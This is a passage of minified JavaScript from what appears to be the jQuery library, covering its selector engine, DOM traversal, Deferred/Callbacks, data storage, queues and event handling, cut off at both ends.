i,a=o(t,null,r,[]),s=t.length;s--;)(i=a[s])&&(t[s]=!(e[s]=i))})):function(t,r,i){return e[0]=t,o(e,null,i,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(K,Q),function(e){return(e.textContent||E.text(e)).indexOf(t)>-1}})),lang:et((function(t){return W.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(K,Q).toLowerCase(),function(e){var n;do{if(n=f?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===d},focus:function(t){return t===function(){try{return c.activeElement}catch(t){}}()&&c.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:it(!1),disabled:it(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!o.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var o;for(o=n<0?n+e:n>e?e:n;--o>=0;)t.push(o);return t})),gt:at((function(t,e,n){for(var o=n<0?n+e:n;++o<e;)t.push(o);return t}))}},o.pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[e]=ot(e);for(e in{submit:!0,reset:!0})o.pseudos[e]=rt(e);function ct(){}function ut(t,e){var n,r,i,a,s,l,c,u=x[t+" "];if(u)return e?0:u.slice(0);for(s=t,l=[],c=o.preFilter;s;){for(a in n&&!(r=H.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=F.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(N," ")}),s=s.slice(n.length)),o.filter)!(r=U[a].exec(s))||c[a]&&!(r=c[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length));if(!n)break}return e?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,o="";e<n;e++)o+=t[e].value;return o}function ft(t,e,n){var o=e.dir,r=e.next,i=r||o,a=n&&"parentNode"===i,s=b++;return e.first?function(e,n,r){for(;e=e[o];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var c,u,d=[y,s];if(l){for(;e=e[o];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[o];)if(1===e.nodeType||a)if(u=e[v]||(e[v]={}),r&&T(e,r))e=e[o]||e;else{if((c=u[i])&&c[0]===y&&c[1]===s)return d[2]=c[2];if(u[i]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,o){for(var r=t.length;r--;)if(!t[r](e,n,o))return!1;return!0}:t[0]}function pt(t,e,n,o,r){for(var i,a=[],s=0,l=t.length,c=null!=e;s<l;s++)(i=t[s])&&(n&&!n(i,o,r)||(a.push(i),c&&e.push(s)));return a}function gt(t,e,n,o,r,i){return o&&!o[v]&&(o=gt(o)),r&&!r[v]&&(r=gt(r,i)),et((function(i,a,l,c){var u,d,f,h,p=[],g=[],v=a.length,y=i||function(t,e,n){for(var o=0,r=e.length;o<r;o++)Z(t,e[o],n);return n}(e||"*",l.nodeType?[l]:l,[]),b=!t||!i&&e?y:pt(y,p,t,l,c);if(n?n(b,h=r||(i?t:v||o)?[]:a,l,c):h=b,o)for(u=pt(h,g),o(u,[],l,c),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(i){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,c)}for(d=h.length;d--;)(f=h[d])&&(u=r?s.call(i,f):p[d])>-1&&(i[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(v,h.length):h),r?r(null,a,h,c):m.apply(a,h)}))}function mt(t){for(var e,n,r,a=t.length,l=o.relative[t[0].type],c=l||o.relative[" "],u=l?1:0,d=ft((function(t){return t===e}),c,!0),f=ft((function(t){return s.call(e,t)>-1}),c,!0),h=[function(t,n,o){var r=!l&&(o||n!=i)||((e=n).nodeType?d(t,n,o):f(t,n,o));return e=null,r}];u<a;u++)if(n=o.relative[t[u].type])h=[ft(ht(h),n)];else{if((n=o.filter[t[u].type].apply(null,t[u].matches))[v]){for(r=++u;r<a&&!o.relative[t[r].type];r++);return gt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(N,"$1"),n,u<r&&mt(t.slice(u,r)),r<a&&mt(t=t.slice(r)),r<a&&dt(t))}h.push(n)}return ht(h)}function vt(t,e){var n,r=[],a=[],s=C[t+" "];if(!s){for(e||(e=ut(t)),n=e.length;n--;)(s=mt(e[n]))[v]?r.push(s):a.push(s);s=C(t,function(t,e){var n=e.length>0,r=t.length>0,a=function(a,s,l,u,d){var h,p,g,v=0,b="0",w=a&&[],x=[],C=i,T=a||r&&o.find.TAG("*",d),k=y+=null==C?1:Math.random()||.1,S=T.length;for(d&&(i=s==c||s||d);b!==S&&null!=(h=T[b]);b++){if(r&&h){for(p=0,s||h.ownerDocument==c||(lt(h),l=!f);g=t[p++];)if(g(h,s||c,l)){m.call(u,h);break}d&&(y=k)}n&&((h=!g&&h)&&v--,a&&w.push(h))}if(v+=b,n&&b!==v){for(p=0;g=e[p++];)g(w,x,s,l);if(a){if(v>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(u));x=pt(x)}m.apply(u,x),d&&!a&&x.length>0&&v+e.length>1&&E.uniqueSort(u)}return d&&(y=k,i=C),w};return n?et(a):a}(a,r)),s.selector=t}return s}function yt(t,e,n,r){var i,a,s,l,c,u="function"==typeof t&&t,d=!r&&ut(t=u.selector||t);if(n=n||[],1===d.length){if((a=d[0]=d[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===e.nodeType&&f&&o.relative[a[1].type]){if(!(e=(o.find.ID(s.matches[0].replace(K,Q),e)||[])[0]))return n;u&&(e=e.parentNode),t=t.slice(a.shift().value.length)}for(i=U.needsContext.test(t)?0:a.length;i--&&(s=a[i],!o.relative[l=s.type]);)if((c=o.find[l])&&(r=c(s.matches[0].replace(K,Q),V.test(a[0].type)&&st(e.parentNode)||e))){if(a.splice(i,1),!(t=r.length&&dt(a)))return m.apply(n,r),n;break}}return(u||vt(t,d))(r,e,!f,n,!e||V.test(t)&&st(e.parentNode)||e),n}ct.prototype=o.filters=o.pseudos,o.setFilters=new ct,h.sortStable=v.split("").sort(M).join("")===v,lt(),h.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(c.createElement("fieldset"))})),E.find=Z,E.expr[":"]=E.expr.pseudos,E.unique=E.uniqueSort,Z.compile=vt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ut,Z.escape=E.escapeSelector,Z.getText=E.text,Z.isXML=E.isXMLDoc,Z.selectors=E.expr,Z.support=E.support,Z.uniqueSort=E.uniqueSort}();var O=function(t,e,n){for(var o=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&E(t).is(n))break;o.push(t)}return o},P=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},R=E.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return p(e)?E.grep(t,(function(t,o){return!!e.call(t,o,t)!==n})):e.nodeType?E.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?E.grep(t,(function(t){return s.call(e,t)>-1!==n})):E.filter(e,t,n)}E.filter=function(t,e,n){var o=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===o.nodeType?E.find.matchesSelector(o,t)?[o]:[]:E.find.matches(t,E.grep(e,(function(t){return 1===t.nodeType})))},E.fn.extend({find:function(t){var e,n,o=this.length,r=this;if("string"!=typeof t)return this.pushStack(E(t).filter((function(){for(e=0;e<o;e++)if(E.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<o;e++)E.find(t,r[e],n);return o>1?E.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&R.test(t)?E(t):t||[],!1).length}});var H,F=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(t,e,n){var o,r;if(!t)return this;if(n=n||H,"string"==typeof t){if(!(o="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:F.exec(t))||!o[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(o[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(o[1],e&&e.nodeType?e.ownerDocument||e:m,!0)),j.test(o[1])&&E.isPlainObject(e))for(o in e)p(this[o])?this[o](e[o]):this.attr(o,e[o]);return this}return(r=m.getElementById(o[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):p(t)?void 0!==n.ready?n.ready(t):t(E):E.makeArray(t,this)}).prototype=E.fn,H=E(m);var q=/^(?:parents|prev(?:Until|All))/,z={children:!0,contents:!0,next:!0,prev:!0};function W(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(E.contains(this,e[t]))return!0}))},closest:function(t,e){var n,o=0,r=this.length,i=[],a="string"!=typeof t&&E(t);if(!R.test(t))for(;o<r;o++)for(n=this[o];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&E.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(i.length>1?E.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?s.call(E(t),this[0]):s.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return O(t,"parentNode")},parentsUntil:function(t,e,n){return O(t,"parentNode",n)},next:function(t){return W(t,"nextSibling")},prev:function(t){return W(t,"previousSibling")},nextAll:function(t){return O(t,"nextSibling")},prevAll:function(t){return O(t,"previousSibling")},nextUntil:function(t,e,n){return O(t,"nextSibling",n)},prevUntil:function(t,e,n){return O(t,"previousSibling",n)},siblings:function(t){return P((t.parentNode||{}).firstChild,t)},children:function(t){return P(t.firstChild)},contents:function(t){return null!=t.contentDocument&&o(t.contentDocument)?t.contentDocument:(T(t,"template")&&(t=t.content||t),E.merge([],t.childNodes))}},(function(t,e){E.fn[t]=function(n,o){var r=E.map(this,e,n);return"Until"!==t.slice(-5)&&(o=n),o&&"string"==typeof o&&(r=E.filter(o,r)),this.length>1&&(z[t]||E.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var U=/[^\x20\t\r\n\f]+/g;function Y(t){return t}function $(t){throw t}function X(t,e,n,o){var r;try{t&&p(r=t.promise)?r.call(t).done(e).fail(n):t&&p(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(o))}catch(t){n.apply(void 0,[t])}}E.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return E.each(t.match(U)||[],(function(t,n){e[n]=!0})),e}(t):E.extend({},t);var e,n,o,r,i=[],a=[],s=-1,l=function(){for(r=r||t.once,o=e=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=i.length,n=!1);t.memory||(n=!1),e=!1,r&&(i=n?[]:"")},c={add:function(){return i&&(n&&!e&&(s=i.length-1,a.push(n)),function e(n){E.each(n,(function(n,o){p(o)?t.unique&&c.has(o)||i.push(o):o&&o.length&&"string"!==b(o)&&e(o)}))}(arguments),n&&!e&&l()),this},remove:function(){return E.each(arguments,(function(t,e){for(var n;(n=E.inArray(e,i,n))>-1;)i.splice(n,1),n<=s&&s--})),this},has:function(t){return t?E.inArray(t,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return r=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return r=a=[],n||e||(i=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!o}};return c},E.extend({Deferred:function(e){var n=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],o="pending",r={state:function(){return o},always:function(){return i.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return E.Deferred((function(e){E.each(n,(function(n,o){var r=p(t[o[4]])&&t[o[4]];i[o[1]]((function(){var t=r&&r.apply(this,arguments);t&&p(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[o[0]+"With"](this,r?[t]:arguments)}))})),t=null})).promise()},then:function(e,o,r){var i=0;function a(e,n,o,r){return function(){var s=this,l=arguments,c=function(){var t,c;if(!(e<i)){if((t=o.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");c=t&&("object"==typeof t||"function"==typeof t)&&t.then,p(c)?r?c.call(t,a(i,n,Y,r),a(i,n,$,r)):(i++,c.call(t,a(i,n,Y,r),a(i,n,$,r),a(i,n,Y,n.notifyWith))):(o!==Y&&(s=void 0,l=[t]),(r||n.resolveWith)(s,l))}},u=r?c:function(){try{c()}catch(t){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(t,u.error),e+1>=i&&(o!==$&&(s=void 0,l=[t]),n.rejectWith(s,l))}};e?u():(E.Deferred.getErrorHook?u.error=E.Deferred.getErrorHook():E.Deferred.getStackHook&&(u.error=E.Deferred.getStackHook()),t.setTimeout(u))}}return E.Deferred((function(t){n[0][3].add(a(0,t,p(r)?r:Y,t.notifyWith)),n[1][3].add(a(0,t,p(e)?e:Y)),n[2][3].add(a(0,t,p(o)?o:$))})).promise()},promise:function(t){return null!=t?E.extend(t,r):r}},i={};return E.each(n,(function(t,e){var a=e[2],s=e[5];r[e[1]]=a.add,s&&a.add((function(){o=s}),n[3-t][2].disable,n[3-t][3].disable,n[0][2].lock,n[0][3].lock),a.add(e[3].fire),i[e[0]]=function(){return i[e[0]+"With"](this===i?void 0:this,arguments),this},i[e[0]+"With"]=a.fireWith})),r.promise(i),e&&e.call(i,i),i},when:function(t){var e=arguments.length,n=e,o=Array(n),i=r.call(arguments),a=E.Deferred(),s=function(t){return function(n){o[t]=this,i[t]=arguments.length>1?r.call(arguments):n,--e||a.resolveWith(o,i)}};if(e<=1&&(X(t,a.done(s(n)).resolve,a.reject,!e),"pending"===a.state()||p(i[n]&&i[n].then)))return a.then();for(;n--;)X(i[n],s(n),a.reject);return a.promise()}});var V=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&V.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},E.readyException=function(e){t.setTimeout((function(){throw e}))};var K=E.Deferred();function Q(){m.removeEventListener("DOMContentLoaded",Q),t.removeEventListener("load",Q),E.ready()}E.fn.ready=function(t){return K.then(t).catch((function(t){E.readyException(t)})),this},E.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==t&&--E.readyWait>0||K.resolveWith(m,[E]))}}),E.ready.then=K.then,"complete"===m.readyState||"loading"!==m.readyState&&!m.documentElement.doScroll?t.setTimeout(E.ready):(m.addEventListener("DOMContentLoaded",Q),t.addEventListener("load",Q));var J=function(t,e,n,o,r,i,a){var s=0,l=t.length,c=null==n;if("object"===b(n))for(s in r=!0,n)J(t,e,s,n[s],!0,i,a);else if(void 0!==o&&(r=!0,p(o)||(a=!0),c&&(a?(e.call(t,o),e=null):(c=e,e=function(t,e,n){return c.call(E(t),n)})),e))for(;s<l;s++)e(t[s],n,a?o:o.call(t[s],s,e(t[s],n)));return r?t:c?e.call(t):l?e(t[0],n):i},G=/^-ms-/,Z=/-([a-z])/g;function tt(t,e){return e.toUpperCase()}function et(t){return t.replace(G,"ms-").replace(Z,tt)}var nt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function ot(){this.expando=E.expando+ot.uid++}ot.uid=1,ot.prototype={cache:function(t){var e=t[this.expando];return e||(e={},nt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var o,r=this.cache(t);if("string"==typeof e)r[et(e)]=n;else for(o in e)r[et(o)]=e[o];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][et(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,o=t[this.expando];if(void 0!==o){if(void 0!==e){n=(e=Array.isArray(e)?e.map(et):(e=et(e))in o?[e]:e.match(U)||[]).length;for(;n--;)delete o[e[n]]}(void 0===e||E.isEmptyObject(o))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var rt=new ot,it=new ot,at=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,st=/[A-Z]/g;function lt(t,e,n){var o;if(void 0===n&&1===t.nodeType)if(o="data-"+e.replace(st,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(o))){try{n=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:at.test(t)?JSON.parse(t):t)}(n)}catch(t){}it.set(t,e,n)}else n=void 0;return n}E.extend({hasData:function(t){return it.hasData(t)||rt.hasData(t)},data:function(t,e,n){return it.access(t,e,n)},removeData:function(t,e){it.remove(t,e)},_data:function(t,e,n){return rt.access(t,e,n)},_removeData:function(t,e){rt.remove(t,e)}}),E.fn.extend({data:function(t,e){var n,o,r,i=this[0],a=i&&i.attributes;if(void 0===t){if(this.length&&(r=it.get(i),1===i.nodeType&&!rt.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(o=a[n].name).indexOf("data-")&&(o=et(o.slice(5)),lt(i,o,r[o]));rt.set(i,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each((function(){it.set(this,t)})):J(this,(function(e){var n;if(i&&void 0===e)return void 0!==(n=it.get(i,t))||void 0!==(n=lt(i,t))?n:void 0;this.each((function(){it.set(this,t,e)}))}),null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each((function(){it.remove(this,t)}))}}),E.extend({queue:function(t,e,n){var o;if(t)return e=(e||"fx")+"queue",o=rt.get(t,e),n&&(!o||Array.isArray(n)?o=rt.access(t,e,E.makeArray(n)):o.push(n)),o||[]},dequeue:function(t,e){e=e||"fx";var n=E.queue(t,e),o=n.length,r=n.shift(),i=E._queueHooks(t,e);"inprogress"===r&&(r=n.shift(),o--),r&&("fx"===e&&n.unshift("inprogress"),delete i.stop,r.call(t,(function(){E.dequeue(t,e)}),i)),!o&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return rt.get(t,n)||rt.access(t,n,{empty:E.Callbacks("once memory").add((function(){rt.remove(t,[e+"queue",n])}))})}}),E.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?E.queue(this[0],t):void 0===e?this:this.each((function(){var n=E.queue(this,t,e);E._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&E.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){E.dequeue(this,t)}))},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,o=1,r=E.Deferred(),i=this,a=this.length,s=function(){--o||r.resolveWith(i,[i])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=rt.get(i[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),r.promise(e)}});var ct=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ut=new RegExp("^(?:([+-])=|)("+ct+")([a-z%]*)$","i"),dt=["Top","Right","Bottom","Left"],ft=m.documentElement,ht=function(t){return E.contains(t.ownerDocument,t)},pt={composed:!0};ft.getRootNode&&(ht=function(t){return E.contains(t.ownerDocument,t)||t.getRootNode(pt)===t.ownerDocument});var gt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&ht(t)&&"none"===E.css(t,"display")};function mt(t,e,n,o){var r,i,a=20,s=o?function(){return o.cur()}:function(){return E.css(t,e,"")},l=s(),c=n&&n[3]||(E.cssNumber[e]?"":"px"),u=t.nodeType&&(E.cssNumber[e]||"px"!==c&&+l)&&ut.exec(E.css(t,e));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)E.style(t,e,u+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),u/=i;u*=2,E.style(t,e,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],o&&(o.unit=c,o.start=u,o.end=r)),r}var vt={};function yt(t){var e,n=t.ownerDocument,o=t.nodeName,r=vt[o];return r||(e=n.body.appendChild(n.createElement(o)),r=E.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),vt[o]=r,r)}function bt(t,e){for(var n,o,r=[],i=0,a=t.length;i<a;i++)(o=t[i]).style&&(n=o.style.display,e?("none"===n&&(r[i]=rt.get(o,"display")||null,r[i]||(o.style.display="")),""===o.style.display&&gt(o)&&(r[i]=yt(o))):"none"!==n&&(r[i]="none",rt.set(o,"display",n)));for(i=0;i<a;i++)null!=r[i]&&(t[i].style.display=r[i]);return t}E.fn.extend({show:function(){return bt(this,!0)},hide:function(){return bt(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){gt(this)?E(this).show():E(this).hide()}))}});var wt,xt,Et=/^(?:checkbox|radio)$/i,Ct=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Tt=/^$|^module$|\/(?:java|ecma)script/i;wt=m.createDocumentFragment().appendChild(m.createElement("div")),(xt=m.createElement("input")).setAttribute("type","radio"),xt.setAttribute("checked","checked"),xt.setAttribute("name","t"),wt.appendChild(xt),h.checkClone=wt.cloneNode(!0).cloneNode(!0).lastChild.checked,wt.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!wt.cloneNode(!0).lastChild.defaultValue,wt.innerHTML="<option></option>",h.option=!!wt.lastChild;var At={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function kt(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&T(t,e)?E.merge([t],n):n}function St(t,e){for(var n=0,o=t.length;n<o;n++)rt.set(t[n],"globalEval",!e||rt.get(e[n],"globalEval"))}At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,h.option||(At.optgroup=At.option=[1,"<select multiple='multiple'>","</select>"]);var Dt=/<|&#?\w+;/;function Nt(t,e,n,o,r){for(var i,a,s,l,c,u,d=e.createDocumentFragment(),f=[],h=0,p=t.length;h<p;h++)if((i=t[h])||0===i)if("object"===b(i))E.merge(f,i.nodeType?[i]:i);else if(Dt.test(i)){for(a=a||d.appendChild(e.createElement("div")),s=(Ct.exec(i)||["",""])[1].toLowerCase(),l=At[s]||At._default,a.innerHTML=l[1]+E.htmlPrefilter(i)+l[2],u=l[0];u--;)a=a.lastChild;E.merge(f,a.childNodes),(a=d.firstChild).textContent=""}else f.push(e.createTextNode(i));for(d.textContent="",h=0;i=f[h++];)if(o&&E.inArray(i,o)>-1)r&&r.push(i);else if(c=ht(i),a=kt(d.appendChild(i),"script"),c&&St(a),n)for(u=0;i=a[u++];)Tt.test(i.type||"")&&n.push(i);return d}var Lt=/^([^.]*)(?:\.(.+)|)/;function Mt(){return!0}function _t(){return!1}function It(t,e,n,o,r,i){var a,s;if("object"==typeof e){for(s in"string"!=typeof n&&(o=o||n,n=void 0),e)It(t,s,n,o,e[s],i);return t}if(null==o&&null==r?(r=n,o=n=void 0):null==r&&("string"==typeof n?(r=o,o=void 0):(r=o,o=n,n=void 0)),!1===r)r=_t;else if(!r)return t;return 1===i&&(a=r,r=function(t){return E().off(t),a.apply(this,arguments)},r.guid=a.guid||(a.guid=E.guid++)),t.each((function(){E.event.add(this,e,r,o,n)}))}function Ot(t,e,n){n?(rt.set(t,e,!1),E.event.add(t,e,{namespace:!1,handler:function(t){var n,o=rt.get(this,e);if(1&t.isTrigger&&this[e]){if(o)(E.event.special[e]||{}).delegateType&&t.stopPropagation();else if(o=r.call(arguments),rt.set(this,e,o),this[e](),n=rt.get(this,e),rt.set(this,e,!1),o!==n)return t.stopImmediatePropagation(),t.preventDefault(),n}else o&&(rt.set(this,e,E.event.trigger(o[0],o.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=Mt)}})):void 0===rt.get(t,e)&&E.event.add(t,e,Mt)}E.event={global:{},add:function(t,e,n,o,r){var i,a,s,l,c,u,d,f,h,p,g,m=rt.get(t);if(nt(t))for(n.handler&&(n=(i=n).handler,r=i.selector),r&&E.find.matchesSelector(ft,r),n.guid||(n.guid=E.guid++),(l=m.events)||(l=m.events=Object.create(null)),(a=m.handle)||(a=m.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(U)||[""]).length;c--;)h=g=(s=Lt.exec(e[c])||[])[1],p=(s[2]||"").split(".").sort(),h&&(d=E.event.special[h]||{},h=(r?d.delegateType:d.bindType)||h,d=E.event.special[h]||{},u=E.extend({type:h,origType:g,data:o,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:p.join(".")},i),(f=l[h])||((f=l[h]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,o,p,a)||t.addEventListener&&t.addEventListener(h,a)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?f.splice(f.delegateCount++,0,u):f.push(u),E.event.global[h]=!0)},remove:function(t,e,n,o,r){var i,a,s,l,c,u,d,f,h,p,g,m=rt.hasData(t)&&rt.get(t);if(m&&(l=m.events)){for(c=(e=(e||"").match(U)||[""]).length;c--;)if(h=g=(s=Lt.exec(e[c])||[])[1],p=(s[2]||"").split(".").sort(),h){for(d=E.event.special[h]||{},f=l[h=(o?d.delegateType:d.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=f.length;i--;)u=f[i],!r&&g!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||o&&o!==u.selector&&("**"!==o||!u.selector)||(f.splice(i,1),u.selector&&f.delegateCount--,d.remove&&d.remove.call(t,u));a&&!f.length&&(d.teardown&&!1!==d.teardown.call(t,p,m.handle)||E.removeEvent(t,h,m.handle),delete l[h])}else for(h in l)E.event.remove(t,h+e[c],n,o,!0);E.isEmptyObject(l)&&rt.remove(t,"handle events")}},dispatch:function(t){var e,n,o,r,i,a,s=new Array(arguments.length),l=E.event.fix(t),c=(rt.get(this,"events")||Object.create(null))[l.type]||[],u=E.event.special[l.type]||{};for(s[0]=l,e=1;e<arguments.length;e++)s[e]=arguments[e];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=E.event.handlers.call(this,l,c),e=0;(r=a[e++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(o=((E.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(l.result=o)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(t,e){var n,o,r,i,a,s=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[r=(o=e[n]).selector+" "]&&(a[r]=o.needsContext?E(r,this).index(c)>-1:E.find(r,this,null,[c]).length),a[r]&&i.push(o);i.length&&s.push({elem:c,handlers:i})}return 